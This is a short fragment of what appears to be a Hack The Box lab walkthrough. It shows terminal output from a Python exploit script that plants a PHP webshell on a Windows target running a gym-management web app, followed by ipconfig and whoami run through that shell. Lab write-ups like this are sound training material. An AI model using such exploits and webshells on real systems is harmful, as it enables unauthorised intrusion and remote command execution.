 ❯ python2 48506.py http://10.10.10.198:8080/ 2>/dev/null
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/
[+] Successfully connected to webshell.
�PNG
<br />
<b>Warning</b>:  shell_exec(): Cannot execute a blank command in <b>C:\xampp\htdocs\gym\upload\kamehameha.php</b> on line <b>3</b><br />
ipconfig
�PNG
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::12d
   IPv6 Address. . . . . . . . . . . : dead:beef::2dd1:2423:2f39:590e
   Temporary IPv6 Address. . . . . . : dead:beef::291a:ae9f:a70e:8f58
   Link-local IPv6 Address . . . . . : fe80::2dd1:2423:2f39:590e%10
   IPv4 Address. . . . . . . . . . . : 10.10.10.198
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f2a0%10
                                       10.10.10.2
whoami
�PNG
buff\shaun